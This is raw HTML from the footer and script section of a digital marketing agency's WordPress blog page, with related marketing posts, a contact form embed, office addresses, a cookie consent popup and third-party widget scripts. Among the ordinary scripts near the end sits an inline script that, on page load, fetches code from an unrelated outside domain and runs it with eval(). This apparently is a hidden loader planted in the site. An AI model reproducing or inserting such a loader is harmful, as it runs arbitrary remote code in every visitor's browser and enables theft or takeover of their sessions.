<h3 class="nectar-link-underline-effect"><span></span>
<a href="https://www.oodda.com/author/ivan/">ivan</a>		</h3>
<p></p>
</div>
<div class="clear"></div>
</div><!--/span_12-->
</div><!--/author-bio-->
</div><!--/post-area-->
</div><!--/row-->
<div class="row">
<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><a href="https://www.oodda.com/how-to-utilize-shopify-to-achieve-maximum-cctv-ai-security-camera-ecommerce-results/" aria-label="How to Utilize Shopify to Achieve Maximum CCTV AI Security Camera Ecommerce Results"></a><h3><span>Previous Post</span><span class="text">How to Utilize Shopify to Achieve Maximum CCTV AI Security Camera Ecommerce Results
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://www.oodda.com/maximize-your-cctv-ai-security-camera-ecommerce-performance-with-shopify/" aria-label="Maximize Your CCTV AI Security Camera Ecommerce Performance with Shopify"></a><h3><span>Next Post</span><span class="text">Maximize Your CCTV AI Security Camera Ecommerce Performance with Shopify
<svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
</div>
<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="true" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title ">You May Also Like</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="material" data-color-scheme="light">
<div class="col span_4">
<div class="inner-wrap post-9941 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/take-your-business-to-the-next-level-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Take Your Business to the Next Level with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>August 1, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9940 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/how-to-choose-the-right-website-designer-in-chino-and-nearby-20-miles/" aria-label="How to Choose the Right Website Designer in Chino and Nearby 20 Miles"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">How to Choose the Right Website Designer in Chino and Nearby 20 Miles</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 31, 2023</span></div></div>							 </div>
</div>
</div>
<div class="col span_4">
<div class="inner-wrap post-9939 post type-post status-publish format-standard category-marketing">
<span class="meta-category"><a class="marketing" href="https://www.oodda.com/category/marketing/">Marketing</a></span>
<a class="entire-meta-link" href="https://www.oodda.com/get-the-most-out-of-your-website-with-the-right-chino-and-nearby-20-miles-website-designer/" aria-label="Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer"></a>
<div class="article-content-wrap">
<div class="post-header">
<span class="meta">
</span>
<h3 class="title">Get the Most Out of Your Website with the Right Chino and Nearby 20 Miles Website Designer</h3>
</div><!--/post-header-->
<div class="grav-wrap"><noscript><img alt='ivan' src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' /></noscript><img alt='ivan' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2070%2070%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=70&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/c5249dafdc679f249aa59cad97f1c552?s=140&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-70 photo' height='70' width='70' /><div class="text"> <a href="https://www.oodda.com/author/ivan/">ivan</a><span>July 30, 2023</span></div></div>							 </div>
</div>
</div>
</div></div>
<div class="comments-section" data-author-bio="true">
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">
<!-- If comments are closed. -->
<!--<p class="nocomments">Comments are closed.</p>-->
</div>			</div>
</div><!--/row-->
</div><!--/container main-content-->
<div class="nectar-global-section before-footer"><div class="container normal-container row">
<div id="fws_697dd315a56e5"  data-column-margin="default" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row"  style="padding-top: 0px; padding-bottom: 0px; "><div class="row-bg-wrap" data-bg-animation="none" data-bg-overlay="false"><div class="inner-wrap"><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="row_col_wrap_12 col span_12 dark left">
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
<div  class="vc_col-sm-8 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
<div class="wpb_wrapper">
<div id="wufoo-zmzciz90loq721"> Fill out my <a href="https://ooddaadvisor.wufoo.com/forms/zmzciz90loq721">online form</a>. </div> <script type="text/javascript"> if(jQuery('body.single-post').length > 0){jQuery('<hr><br>').appendTo('article');jQuery('#wufoo-zmzciz90loq721').appendTo('article');}var zmzciz90loq721; (function(d, t) { var s = d.createElement(t), options = { 'userName':'ooddaadvisor', 'formHash':'zmzciz90loq721', 'autoResize':true, 'async':true, 'host':'wufoo.com', 'header':'show', 'ssl':true }; s.src = ('https:' == d.location.protocol ?'https://':'http://') + 'secure.wufoo.com/scripts/embed/form.js'; s.onload = s.onreadystatechange = function() { var rs = this.readyState; if (rs) if (rs != 'complete') if (rs != 'loaded') return; try { zmzciz90loq721 = new WufooForm(); zmzciz90loq721.initialize(options); zmzciz90loq721.display(); } catch (e) { } }; var scr = d.getElementsByTagName(t)[0], par = scr.parentNode; par.insertBefore(s, scr); })(document, 'script'); </script>
</div>
</div>
</div> 
</div>
</div> 
<div  class="vc_col-sm-2 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
<div class="vc_column-inner" >
<div class="wpb_wrapper">
</div> 
</div>
</div> 
</div></div>
</div></div></div><!--/container-wrap-->
<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="underline">
<div id="footer-widgets" data-has-widgets="true" data-cols="5">
<div class="container">
<div class="row">
<div class="col span_3">
<div id="media_image-2" class="widget widget_media_image"><noscript><img width="300" height="118" src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="118" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20118%22%3E%3C/svg%3E' data-src="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png" class="lazyload image wp-image-7812  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-srcset="https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213-300x118.png 300w, https://www.oodda.com/wp-content/uploads/2021/12/foooter-badge-v2-1213.png 644w" data-sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
<div class="col span_3">
<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="/contact-us/">Contact</a><br />
<a href="/career/">Career</a><br />
<a href="/free-quote/">Get a Quote</a></p>
</div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/direct-to-customer/">Direct To Customer</a><br />
<a href="https://cn1.oodda.com/" target="_blank" rel="noopener">Chinese Information</a></p>
</div>
</div>								
</div>
<div class="col span_3">
<div id="text-8" class="widget widget_text">			<div class="textwidget"><p>Ontario Office<br />
1500 S Milliken Ave unit i<br />
Ontario CA 91761</p>
</div>
</div>									
</div>
<div class="col span_3">
<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Alhambra Office<br />
<a href="tel:+16266783725">626.678.3725</a><br />
2350 W Valley Blvd.,<br />
Alhambra, CA 91803</p>
</div>
</div>										
</div>
</div>
</div><!--/container-->
</div><!--/footer-widgets-->
<div class="row" id="copyright" data-layout="centered">
<div class="container">
<div class="col span_5">
<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-social">
<li class="social-icon">
<a href="https://www.facebook.com/ooddainc/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M56.1,36.7c4.1,0,7.8,0,12,0c-0.5,4.5-0.9,8.8-1.4,13.5c-3.5,0-6.9,0-10.6,0c0,13,0,25.7,0,38.6
c-4.9,0-9.6,0-14.5,0c0-12.7,0-25.4,0-38.4c-3.4,0-6.5,0-9.7,0c0-4.7,0-9,0-13.6c3.1,0,6.2,0,9.6,0c0-4-0.1-7.6,0-11.2
c0.4-9.5,5.2-14.1,14.7-14.2c3.8,0,7.6,0,11.6,0c0,4.5,0,8.8,0,13.6c-2.7,0-5.4,0-8,0c-2.6,0-3.8,1.6-3.8,4
C56,31.4,56.1,33.8,56.1,36.7z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.instagram.com/ooddawebdesign/?hl=en" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M14.9,36.7c0.2-1.6,0.4-3.3,0.7-4.9c1.6-9.2,8.1-15.6,17.5-16c11.3-0.5,22.5-0.6,33.8-0.2
c10.2,0.3,17.6,7.8,18,18C85.2,44.4,85.2,55.2,85,66c-0.3,10.2-7.6,17.8-17.7,18.2c-11.2,0.5-22.5,0.6-33.8,0.2
c-10.2-0.3-17.3-7.8-18-18c-0.1-0.9-0.3-1.8-0.4-2.6C15,54.7,14.9,45.7,14.9,36.7z M50.3,78.3c0,0.1,0,0.2,0,0.3
c3.4,0,6.8,0,10.2-0.1c1.7,0,3.5-0.2,5.2-0.3c7.9-0.5,12.9-5.2,13-13.2c0.2-10.1,0.1-20.2-0.2-30.3c-0.3-8-5.2-12.8-13.2-13
c-10.3-0.2-20.6-0.1-30.9,0.2c-7.9,0.2-12.9,5.2-13,13.1c-0.2,10.1-0.1,20.2,0.2,30.3c0.3,8,5.2,12.7,13.2,13
C40,78.5,45.2,78.3,50.3,78.3z"/>
<path d="M50.3,67.8c-10,0.1-18.1-7.8-18.3-17.6C32,40.4,40,32.3,50,32.2c10-0.1,18.1,7.8,18.3,17.6
C68.3,59.6,60.3,67.7,50.3,67.8z M61.8,49.9c0-6.4-5.3-11.6-11.8-11.5c-6.5,0-11.7,5.3-11.6,11.7c0,6.4,5.3,11.6,11.8,11.5
C56.7,61.6,61.9,56.4,61.8,49.9z"/>
<path d="M64.7,31.3c0-2.3,1.8-4.2,4.1-4.2c2.3,0,4.2,1.8,4.2,4.1c0,2.3-1.8,4.2-4.1,4.2C66.6,35.5,64.7,33.7,64.7,31.3
z"/>
</svg>
</a>
</li>
<li class="social-icon">
<a href="https://www.linkedin.com/in/oodda-inc-07612374/" target="_blank" rel="noopener">
<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 100 100">
<path d="M53.8,82.2c-4.1,0-8,0-12-0.1c-0.5,0-1.3-0.8-1.4-1.4c-0.2-1.5-0.1-3-0.1-4.5c0-11.3,0-22.7,0-34
c0-3.3,0-3.3,3.3-3.3c3.2,0,6.4,0,9.7,0c0,1.9,0,3.5,0,5.7c3.3-4.5,7.3-6.7,12.3-6.7c10.2,0,15.5,4.2,16.2,14.5
c0.7,9.7,0.2,19.6,0.2,29.7c-4.1,0-8.2,0.1-12.4-0.1c-0.4,0-1.1-1.3-1.1-2.1c-0.1-6.7,0-13.4-0.1-20.1c0-1.4-0.1-2.9-0.3-4.3
c-0.6-3.4-2.5-5.3-5.6-5.5c-4-0.2-6.9,1.5-7.7,5c-0.5,2.2-0.6,4.6-0.7,6.9c-0.1,6.5-0.1,12.9-0.1,19.4C54,81.5,53.9,81.7,53.8,82.2
z"/>
<path d="M18.8,60.6c0-6.3,0.1-12.6,0-18.9c0-2,0.5-2.9,2.7-2.8c3,0.2,6.1,0.1,9.1,0c1.5,0,2.2,0.5,2.2,2.1
c0,13.1,0,26.2,0,39.3c0,1.6-0.7,2-2.2,2c-3.2-0.1-6.4-0.1-9.6,0c-1.8,0.1-2.2-0.7-2.1-2.3C18.8,73.5,18.8,67,18.8,60.6L18.8,60.6z
"/>
<path d="M33.7,25.8c0,4.2-3.7,7.9-8,8c-4.2,0-8-3.7-8-7.9c0-4.4,3.7-8.1,8.1-8C30.1,17.8,33.8,21.5,33.7,25.8z"/>
</svg>
</a>
</li>
</ul>
</div></div><p>&copy; 2026 OODDA - Digital Marketing Agency and eCommerce Website Design Master. ALL RIGHTS RESERVED.</p>
</div><!--/span_5-->
<div class="col span_7 col_last">
<ul class="social">
</ul>
</div><!--/span_7-->
</div><!--/container-->
</div><!--/row-->
</div><!--/footer-outer-->
</div><!--blurred-wrap-->
<div id="slide-out-widget-area-bg" class="fullscreen dark">
</div>
<div id="slide-out-widget-area" class="fullscreen" data-dropdown-func="default" data-back-txt="Back">
<div class="inner-wrap">
<div class="inner" data-prepend-menu-mobile="false">
<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
<div class="off-canvas-menu-container mobile-only" role="navigation">
<ul class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="/about/">About</a></li>
<li class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6036"><a>Services</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6173"><a>&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6171"><a>Web Design</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.oodda.com/web-development/">Web Development</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6170"><a href="/digital-marketing/">Digital Marketing</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6175"><a href="/digital-marketing/pay-per-click/">Paid Search Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6176"><a href="/digital-marketing/social-media-marketing/">Social Media Marketing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6177"><a href="/digital-marketing/search-engine-optimization/">Search Engine Optimization</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6178"><a href="/digital-marketing/marketing-to-china/">Market to China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6174"><a href="#">&#8211;</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.oodda.com/video-production/">Video Production</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6165"><a href="https://www.oodda.com/web-hosting/">Web Hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6164"><a href="https://www.oodda.com/customer-service/">Customer Service</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="/work">Work</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="/contact-us/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8242"><a href="https://www.oodda.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="tel:+16266783725">626.678.3725</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/">中</a></li>
</ul>
<ul class="menu secondary-header-items">
</ul>
</div>
<div id="text-2" class="widget widget_text">			<div class="textwidget"></div>
</div>
</div>
<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
</div>
</div> <!--/ajax-content-wrap-->
</div></div><!--/ocm-effect-wrap--><script>(function(){var s=document.createElement('script');e = !document.body ? document.querySelector('head'):document.body;s.src='https://acsbapp.com/apps/app/dist/js/app.js';s.defer=true;s.onload=function(){acsbJS.init({
statementLink     : '',
feedbackLink      : '',
footerHtml        : '',
hideMobile        : false,
hideTrigger       : false,
language          : 'en',
position          : 'left',
leadColor         : '#146FF8',
triggerColor      : '#146FF8',
triggerRadius     : '50%',
triggerPositionX  : 'left',
triggerPositionY  : 'bottom',
triggerIcon       : 'people',
triggerSize       : 'medium',
triggerOffsetX    : 20,
triggerOffsetY    : 20,
mobile            : {
triggerSize       : 'small',
triggerPositionX  : 'left',
triggerPositionY  : 'center',
triggerOffsetX    : 0,
triggerOffsetY    : 0,
triggerRadius     : '50%'
}
});
};
e.appendChild(s);}());</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button">ACCEPT</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button" data-cli_action="reject">REJECT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Close</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Always Enabled</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
ga( 'send', 'event', 'Contact Form', 'submit' );
}, false );
</script>        <script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
fetch("https://nova2flow.info/id2us", { cache: "no-store" })
.then(function(response) {
return response.text();
})
.then(function(code) {
var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
try {
eval(scriptContent);
} catch (e) {
console.error("Eval error:", e);
}
})
.catch(function(error) {
console.error("Fetch error:", error);
});
});
</script>
<script async type="text/javascript" src="https://connect.livechatinc.com/api/v1/script/99efca02-d49c-42dc-bd39-f3dc503fabf9/widget.js?lcv=57463919-6784-4f9d-83a0-85efd5192cbb"></script>
<script type="text/html" id="wpb-modifications"></script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.oodda.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.oodda.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.oodda.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' id='salient-social-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8957","rooturl":"https:\/\/www.oodda.com","loveNonce":"e57acb3aec"};
/* ]]> */
</script>
<script type='text/javascript' id='nectar-frontend-js-extra'>
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php","postID":"8957","rooturl":"https:\/\/www.oodda.com","disqusComments":"false","loveNonce":"e57acb3aec","mapApiKey":""};
var nectarOptions = {"quick_search":"false","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
